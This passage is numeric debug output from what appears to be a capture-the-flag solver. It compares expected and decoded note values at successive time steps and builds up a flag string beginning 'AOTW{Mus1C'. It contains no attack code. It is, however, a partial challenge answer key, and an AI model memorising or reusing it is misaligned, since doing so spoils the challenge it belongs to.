'\x01']====================================================================================================10.0000 41 41 True [38, 69] [38, 69] ['A', '\x01']10.1250 41 41 True [38, 69] [38, 69] ['A', '\x01']10.2500 41 41 True [38, 69] [38, 69] ['A', '\x01']10.3750 42 42 True [38, 71] [38, 71] ['A', '\x01']10.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A', '\x01']10.6250 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A', '\x01']10.7500 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A', '\x01']10.8750 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A', '\x01']====================================================================================================11.0000 35 34 False [36, 64] [36, 62] 4 ['A', '\x01']11.1250 35 35 True [36, 64] [36, 64] ['A', '\x0b']11.2500 35 35 True [36, 64] [36, 64] ['A', '\x0b']11.3750 3 3 True [36] [36] ['A', '\x0b']11.5000 30 30 True [36, 43] [36, 43] ['A', '\x0b']11.6250 30 30 True [36, 43] [36, 43] ['A', '\x0b']11.7500 30 30 True [36, 43] [36, 43] ['A', '\x0b']11.8750 30 30 True [36, 43] [36, 43] ['A', '\x0b']====================================================================================================12.0000 50 50 True [40, 67] [40, 67] ['A', '\x0b']12.1250 50 50 True [40, 67] [40, 67] ['A', '\x0b']12.2500 51 51 True [40, 69] [40, 69] ['A', '\x0b']12.3750 52 52 True [40, 71] [40, 71] ['A', '\x0b']12.5000 51 51 True [40, 69] [40, 69] ['A', '\x0b']12.6250 51 51 True [40, 69] [40, 69] ['A', '\x0b']12.7500 54 54 True [40, 74] [40, 74] ['A', '\x0b']12.8750 54 54 True [40, 74] [40, 74] ['A', '\x0b']====================================================================================================13.0000 41 42 False [38, 69] [38, 71] 2 ['A', '\x0b']13.1250 41 41 True [38, 69] [38, 69] ['A', 'O']13.2500 41 41 True [38, 69] [38, 69] ['A', 'O']13.3750 42 41 False [38, 71] [38, 69] 1 ['A', 'O']13.5000 40 40 True [38, 67] [38, 67] ['A', 'O', '\x01']13.6250 45 45 True [38, 64] [38, 64] ['A', 'O', '\x01']13.7500 44 45 False [38, 62] [38, 64] 5 ['A', 'O', '\x01']13.8750 40 40 True [38, 67] [38, 67] ['A', 'O', '\x0c']====================================================================================================14.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', '\x0c']14.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', '\x0c']14.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', '\x0c']14.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', '\x0c']14.5000 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', '\x0c']14.6250 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', '\x0c']14.7500 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', '\x0c']14.8750 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', '\x0c']====================================================================================================15.0000 5 5 True [40] [40] ['A', 'O', '\x0c']15.1250 5 5 True [40] [40] ['A', 'O', '\x0c']15.2500 5 5 True [40] [40] ['A', 'O', '\x0c']15.3750 5 5 True [40] [40] ['A', 'O', '\x0c']15.5000 4 4 True [38] [38] ['A', 'O', '\x0c']15.6250 4 4 True [38] [38] ['A', 'O', '\x0c']15.7500 44 44 True [38, 62] [38, 62] ['A', 'O', '\x0c']15.8750 44 44 True [38, 62] [38, 62] ['A', 'O', '\x0c']====================================================================================================16.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', '\x0c']16.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', '\x0c']16.2500 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', '\x0c']16.3750 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', '\x0c']16.5000 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', '\x0c']16.6250 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', '\x0c']16.7500 46 46 True [38, 42] [38, 42] ['A', 'O', '\x0c']16.8750 46 46 True [38, 42] [38, 42] ['A', 'O', '\x0c']====================================================================================================17.0000 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', '\x0c']17.1250 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', '\x0c']17.2500 242 242 True [35, 38, 71] [35, 38, 71] ['A', 'O', '\x0c']17.3750 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', '\x0c']17.5000 455 450 False [38, 40, 64] [38, 40, 67] 0 ['A', 'O', '\x0c']17.6250 455 455 True [38, 40, 64] [38, 40, 64] ['A', 'O', 'T']17.7500 455 455 True [38, 40, 64] [38, 40, 64] ['A', 'O', 'T']17.8750 45 45 True [38, 40] [38, 40] ['A', 'O', 'T']====================================================================================================18.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T']18.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T']18.2500 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T']18.3750 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T']18.5000 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T']18.6250 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T']18.7500 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T']18.8750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T']====================================================================================================19.0000 402 401 False [38, 43, 71] [38, 43, 69] 1 ['A', 'O', 'T']19.1250 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', '\x01']19.2500 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', '\x01']19.3750 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', '\x01']19.5000 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', '\x01']19.6250 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', '\x01']19.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', '\x01']19.8750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', '\x01']====================================================================================================20.0000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x01']20.1250 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x01']20.2500 304 305 False [36, 43, 74] [36, 43, 76] 5 ['A', 'O', 'T', '\x01']20.3750 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', '\x0c']20.5000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', '\x0c']20.6250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', '\x0c']20.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', '\x0c']20.8750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', '\x0c']====================================================================================================21.0000 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', '\x0c']21.1250 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', '\x0c']21.2500 244 244 True [35, 38, 74] [35, 38, 74] ['A', 'O', 'T', '\x0c']21.3750 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', '\x0c']21.5000 520 520 True [40, 47, 67] [40, 47, 67] ['A', 'O', 'T', '\x0c']21.6250 520 520 True [40, 47, 67] [40, 47, 67] ['A', 'O', 'T', '\x0c']21.7500 52 52 True [40, 47] [40, 47] ['A', 'O', 'T', '\x0c']21.8750 52 52 True [40, 47] [40, 47] ['A', 'O', 'T', '\x0c']====================================================================================================22.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', '\x0c']22.1250 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', '\x0c']22.2500 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', '\x0c']22.3750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x0c']22.5000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', '\x0c']22.6250 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', '\x0c']22.7500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', '\x0c']22.8750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', '\x0c']====================================================================================================23.0000 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', '\x0c']23.1250 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', '\x0c']23.2500 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', '\x0c']23.3750 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', '\x0c']23.5000 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', '\x0c']23.6250 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', '\x0c']23.7500 42 42 True [38, 71] [38, 71] ['A', 'O', 'T', '\x0c']23.8750 44 44 True [38, 74] [38, 74] ['A', 'O', 'T', '\x0c']====================================================================================================24.0000 305 305 True [36, 43, 76] [36, 43, 76] ['A', 'O', 'T', '\x0c']24.1250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', '\x0c']24.2500 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x0c']24.3750 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', '\x0c']24.5000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x0c']24.6250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', '\x0c']24.7500 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', '\x0c']24.8750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', '\x0c']====================================================================================================25.0000 461 361 False [38, 42, 69] [36, 42, 69] 3 ['A', 'O', 'T', '\x0c']25.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W']25.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W']25.3750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W']25.5000 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W']25.6250 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W']25.7500 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W']25.8750 411 412 False [38, 45, 69] [38, 45, 71] 2 ['A', 'O', 'T', 'W']====================================================================================================26.0000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '\x02']26.1250 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '\x02']26.2500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '\x02']26.3750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '\x02']26.5000 461 361 False [38, 42, 69] [36, 42, 69] 3 ['A', 'O', 'T', 'W', '\x02']26.6250 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '\x11']26.7500 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '\x11']26.8750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '\x11']====================================================================================================27.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '\x11']27.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '\x11']27.2500 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '\x11']27.3750 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '\x11']27.5000 0 0 True [43] [43] ['A', 'O', 'T', 'W', '\x11']27.6250 0 0 True [43] [43] ['A', 'O', 'T', 'W', '\x11']27.7500 0 0 True [43] [43] ['A', 'O', 'T', 'W', '\x11']27.8750 02 04 False [43, 71] [43, 74] 4 ['A', 'O', 'T', 'W', '\x11']====================================================================================================28.0000 525 525 True [40, 47, 76] [40, 47, 76] ['A', 'O', 'T', 'W', '{']28.1250 524 524 True [40, 47, 74] [40, 47, 74] ['A', 'O', 'T', 'W', '{']28.2500 522 522 True [40, 47, 71] [40, 47, 71] ['A', 'O', 'T', 'W', '{']28.3750 521 521 True [40, 47, 69] [40, 47, 69] ['A', 'O', 'T', 'W', '{']28.5000 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{']28.6250 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{']28.7500 025 025 True [43, 47, 64] [43, 47, 64] ['A', 'O', 'T', 'W', '{']28.8750 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{']====================================================================================================29.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{']29.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{']29.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{']29.3750 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{']29.5000 261 261 True [35, 42, 69] [35, 42, 69] ['A', 'O', 'T', 'W', '{']29.6250 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{']29.7500 264 264 True [35, 42, 62] [35, 42, 62] ['A', 'O', 'T', 'W', '{']29.8750 260 261 False [35, 42, 67] [35, 42, 69] 1 ['A', 'O', 'T', 'W', '{']====================================================================================================30.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.5000 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.6250 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.7500 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', '\x01']30.8750 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', '\x01']====================================================================================================31.0000 525 524 False [40, 47, 64] [40, 47, 62] 4 ['A', 'O', 'T', 'W', '{', '\x01']31.1250 525 520 False [40, 47, 64] [40, 47, 67] 0 ['A', 'O', 'T', 'W', '{', '\x0b']31.2500 521 522 False [40, 47, 69] [40, 47, 71] 2 ['A', 'O', 'T', 'W', '{', 'M']31.3750 524 522 False [40, 47, 74] [40, 47, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', '\x02']31.5000 410 415 False [38, 45, 79] [38, 45, 76] 5 ['A', 'O', 'T', 'W', '{', 'M', '\x10']31.6250 414 412 False [38, 45, 74] [38, 45, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u']31.7500 411 412 False [38, 45, 69] [38, 45, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x02']31.8750 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']====================================================================================================32.0000 305 305 True [36, 43, 76] [36, 43, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.1250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.2500 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.3750 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.5000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.6250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.7500 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']32.8750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']====================================================================================================33.0000 461 361 False [38, 42, 69] [36, 42, 69] 3 ['A', 'O', 'T', 'W', '{', 'M', 'u', '\x10']33.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.3750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.5000 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.6250 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.7500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']33.8750 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']====================================================================================================34.0000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']34.1250 412 411 False [38, 45, 71] [38, 45, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's']34.2500 411 410 False [38, 45, 69] [38, 45, 67] 0 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '\x01']34.3750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '\x07']34.5000 461 460 False [38, 42, 69] [38, 42, 67] 0 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '\x07']34.6250 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1']34.7500 464 461 False [38, 42, 62] [38, 42, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1']34.8750 460 462 False [38, 42, 67] [38, 42, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\x01']====================================================================================================35.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.2500 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.3750 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.5000 0 0 True [43] [43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.6250 0 0 True [43] [43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.7500 0 0 True [43] [43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']35.8750 02 04 False [43, 71] [43, 74] 4 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', '\t']====================================================================================================36.0000 525 525 True [40, 47, 76] [40, 47, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C']36.1250 524 524 True [40, 47, 74] [40, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C']36.2500 522 521 False [40, 47, 71] [40, 47, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C']36.3750 521 521 True [40, 47, 69] [40, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\x01']36.5000 022 622 False [43, 47, 71] [42, 47, 71] 6 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\x01']36.6250 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']36.7500 025 025 True [43, 47, 64] [43, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']36.8750 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================37.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.3750 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.5000 261 261 True [35, 42, 69] [35, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.6250 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.7500 264 264 True [35, 42, 62] [35, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']37.8750 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================38.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.5000 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.6250 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.7500 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']38.8750 55 55 True [40, 64] [40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================39.0000 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.1250 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.2500 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.3750 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.5000 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.6250 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.7500 5250 5250 True [28, 35, 40, 67] [28, 35, 40, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']39.8750 5251 5251 True [28, 35, 40, 69] [28, 35, 40, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================40.0000 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.1250 5 5 True [40] [40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.2500 51 51 True [40, 69] [40, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.3750 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.5000 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.6250 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.7500 020 020 True [43, 47, 67] [43, 47, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']40.8750 020 020 True [43, 47, 67] [43, 47, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================41.0000 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.1250 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.2500 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.3750 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.5000 461 461 True [38, 42, 45] [38, 42, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.6250 461 461 True [38, 42, 45] [38, 42, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.7500 461 461 True [38, 42, 45] [38, 42, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']41.8750 461 461 True [38, 42, 45] [38, 42, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================42.0000 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.1250 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.2500 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.3750 42 42 True [38, 71] [38, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.6250 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.7500 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']42.8750 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================43.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.2500 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.3750 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.5000 350 350 True [36, 40, 43] [36, 40, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.6250 350 350 True [36, 40, 43] [36, 40, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.7500 350 350 True [36, 40, 43] [36, 40, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']43.8750 350 350 True [36, 40, 43] [36, 40, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================44.0000 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.1250 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.2500 51 51 True [40, 69] [40, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.3750 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.5000 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.6250 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.7500 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']44.8750 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================45.0000 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.1250 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.2500 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.3750 42 42 True [38, 71] [38, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.6250 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 